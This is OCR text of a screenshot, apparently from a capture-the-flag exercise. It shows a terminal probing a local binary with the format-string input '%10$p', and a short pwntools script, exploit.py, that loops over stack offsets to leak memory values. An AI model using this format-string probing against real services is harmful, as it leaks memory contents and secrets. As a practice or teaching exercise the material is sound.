 KALIPUNK 1 OVPN: offline - - IP: 10.0.2.15 ASLR : ON 11:18 AM
➜ search ./search_engine_redacted
Search: %10$p
No result found. You searched for - 0x6c6166207475707b
➜ search
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 context.log_level = "critical"
5
6 for i in range(1,100):
7 p = process('search_engine_redacted')
8 p.recv()
9 p.sendline(f'%{i}$p')
10 p.recvuntil('for -')
11 print(f'[{i}] => {p.recvline()}')
NO BEATZ
4 lines, 74 characters selected Tab Size: 4 Python